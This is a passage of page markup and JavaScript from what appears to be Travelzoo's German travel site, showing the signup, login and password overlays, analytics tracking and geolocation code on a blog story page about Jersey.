                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Jetzt registrieren
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                <button type="button" class="button-signup-google button-social center block">Mit Google registrieren</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Noch eine Sache...</h2>
                        Wenn Sie uns Ihre Postleitzahl verraten, können wir Ihnen Deals in Ihrer Umgebung zeigen. 
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="Postleitzahl" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Weiter</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Schauen Sie in Ihr E-Mail Postfach.</h2>
                    <div>Vielen Dank für Ihre Anmeldung! Jetzt müssen Sie nur noch Ihre E-Mail-Adresse bestätigen. </div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">E-Mail ansehen</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> oder </div>
                        <div>Später bestätigen</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Fortfahren</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5">Durch die erstmalige oder erneute Eingabe Ihrer E-Mail-Adresse in das obige Feld erklären Sie sich damit einverstanden, künftig E-Mails von Travelzoo zu erhalten, <b>vorbehaltlich Ihrer Bestätigung per E-Mail</b>. Sie können Ihre Abonnement-Einstellungen jederzeit ändern. Durch die Nutzung unserer Dienste stimmen Sie unseren <a href="/de/AGB/" target="_blank">AGB</a> und unserer <a href="/de/datenschutz/" target="_blank">Datenschutzrichtlinie</a> zu.</div> 
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Registrieren Sie sich, um die Angebote freizuschalten</h2>
                <div>Nur Mitglieder können diesen Deal sehen</div>
                <div class="margin-bottom-10">(Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Bei Travelzoo registrieren</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Ihre E-Mail-Adresse" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Anmelden</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                            <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">Nicht verpassen!</h2>
                    <h3 class="margin-bottom-20">Unsere Reise-Experten haben<br/><span class="member-exclusive">Raten exklusiv</span><br/>für Mitglieder verhandelt.</h3>
                    <div class="margin-bottom-10">Noch kein Mitglied?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Melden Sie sich an</a></div>
                    <div class="margin-bottom-30">Bereits registriert?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Anmelden</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">Herzlichen Glückwunsch! Sie sind angemeldet und können jetzt alle Angebote entdecken.</h2>
                <div class="js-generic padding-bottom-10">
<span></span><br>
<span></span><br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>Sie haben nun Zugang zu allen Travelzoo-Angeboten.</p>
                    <p>Hier sind die Details zu dem Deal, den Sie sich ansehen wollten.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Schauen Sie sich um
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        Helfen Sie uns Ihnen noch passendere Angebote zu schicken, indem Sie uns Ihren Wohnort mitteilen
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="Postleitzahl" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Schauen Sie sich um</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. </h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Melden Sie sich an, um diesen Deal unter „Meine Favoriten“ zu speichern.</h2>
                                <div class="margin-bottom-10">Unter „Meine Favoriten“ können Sie Deals speichern und wir informieren Sie, bevor die Angebote ablaufen. </div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="E-Mail-Adresse" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Passwort" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Anmelden</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Geben Sie Ihr Passwort ein</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Passwort" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Anmelden</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Erstellen Sie Ihr Passwort. </h2>
                            <div class="margin-bottom-10">Um Ihre Lieblingsdeals zu speichern und zu verwalten, erstellen Sie bitte ein Passwort.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">ändern</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="Neues Passwort" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Neues Passwort bestätigen" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Weiter</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Angemeldet bleiben</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Passwort vergessen?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Noch kein Mitglied?&nbsp;<a class="js-becomesubscriber" role="button">Bei Travelzoo registrieren</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Ihre E-Mail-Adresse" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Weiter</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>

                        <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Noch kein Club-Mitglied?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Als Gast fortfahren</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Bereits registriert?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Das sind nicht Sie?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">Das bin ich, fortfahren</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">oder</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Mit Facebook anmelden</button>
                                                                    <button type="button" class="button-signin-google center block">Mit Google anmelden</button>
                                    <button type="button" class="button-signin-apple center block">Mit Apple anmelden</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">Diese Verbindung ist sicher.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div class="legal-contact"><a href="/de/impressum/" target="_blank">Kontakt &amp; Impressum</a></div>
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.24';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!true && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Geben Sie Ihr Passwort ein';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Melden Sie sich an, um Ihre Lieblingsdeals zu speichern und zu verwalten. ';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Melden Sie sich an, um Ihre Deal-Alerts zu speichern und zu verwalten. ';
        lSH[ovrl.dynamicTitleEnum.Default] = 'Wir speichern diesen Deal in Ihren Favoriten.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'Wir speichern dieses Reiseziel in Ihren Alerts. ';
        var translations = {
            PassInvalid: 'Passwörter sollten mindestens 8 Zeichen haben und mindestens eine Ziffer enthalten.',
            PassMisMatch: 'Die Passwörter entsprechen sich nicht. ',
            EmailInvalid: 'Bitte geben Sie eine gültige E-Mail-Adresse ein.',
            UnknownError: 'Ein Fehler ist aufgetreten. Bitte versuchen Sie es später noch einmal. ',
            PassMultipleTries: 'Sie haben mehrmals ein falsches Passwort eingegeben.',
            PassMustCreate: 'Sie haben noch kein Passwort. Bitte \u003ca id=\"linkCreatePassword\" role=\"button\"\u003elegen Sie ein Passwort fest\u003c/a\u003e.',
            CredentialsInvalid: 'Die eingegebene E-Mail-Adresse oder das Passwort sind falsch. Bitte versuchen Sie es noch einmal. ',
            PassMustEnter: 'Bitte geben Sie ein Passwort ein. ',
            AccountExists: 'Sie haben schon ein Konto, bitte melden Sie sich mit dem Link unten an. ',
            PostCodeInvalid: 'Bitte geben Sie eine gültige Postleitzahl ein. ',
            EmailNotRegistered: 'Diese E-Mail-Adresse ist aktuell nicht bei uns registriert. Bitte geben Sie eine andere E-Mail-Adresse an oder registrieren Sie sich.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jddjnbb',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jddjnbb',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jddjnbb',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jddjnbb',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: true,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: true,
            signupMode: 1,
            membershipPageUrl: '/de/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '24',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
        var ovrlLoginHdrTargetUrl = '';
        ovrlLoginHdr.populateLoginOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            targetUrl: (ovrlLoginHdrTargetUrl != '' ? ovrlLoginHdrTargetUrl : location.href),
            mode: ''
        });
        $(document).on( 'click', '.signin', function (e) {
            ovrlLoginHdr.showZOverlay(false,null, false, null, false, $(e.target).data("clientsideloginlogout"));
            return false;
        });
        $(document).on('click.credit-card-password-verify', '#js-dont-know-password', function(e) {
            ovrlLoginHdr.showZOverlay(false, null, false, null, false, true);
            ovrlLoginHdr.showPasswordReset();
            return false;
        });
        var ovrlSignupFooter = createSignupOverlay('ovrlSignupFooter');
        ovrlSignupFooter.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tz_footer'
        });
        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
<script>
            $(function () {
                tzoo.trackLinkClicksAsEvents('.blog-content', 'Story', 'Jersey – Ihre Inselauszeit - Link Click');
                $('#blog-post').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3601', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 0 });
                    return true;
                });
                $('.blog-sponsored-box').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3601', { label: $(this).text(), link: $(this).attr('href'), itemsubtype: 1 });
                    return true;
                });
                $('.onwarddeals').on('click', 'a', function () {
                    $.post(tzoo.UrlPrefix + 'blog/click/3601', { label: $(this).data('headline'), link: $(this).data('id'), itemsubtype: 2 });
                    return true;
                });
            });
            var ovrlStory = createSignupOverlay('ovrlStory');
            ovrlStory.populateDealInformation({
                dealHdr: 'Jersey – Ihre Inselauszeit',
                dealImage: 'https://www.travelzoo.com/images/tzoo.35692.0.868270.Flash1.jpg',
                targetUrl: 'https://www.travelzoo.com/de/blog/jersey-ihre-inselauszeit/',
                storyId: 3601,
                source: '_tzlock',
                placement: 'Overlay-Story-StoryPage-SignUpOB',
                fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-Story-StoryPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D3601"
            });
            ovrlStory.displayConfirmationOverlay();
                        $('.blog-cta-signupbutton').on('click', function () {
                if (tzoo.MemberIsPaid) {
                    location.href = '/de/';
                } else {
                    ovrlStory.showZOverlay(false, [], false, false);
                }
            });

                
                    $('#btnAlert').hide();
                
</script>
            <script src="https://www.youtube.com/iframe_api"></script>
    
        <script>
            $(function () {
                tzoo.VideoTracker.makeVideosTrackable(document);
            });
        </script>
    <script>
      try { tzoo.tm.setProductList('[DE] Story Page / Jersey ', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); } ;
    </script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jddjnbb';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jddjnbb';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/top20/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
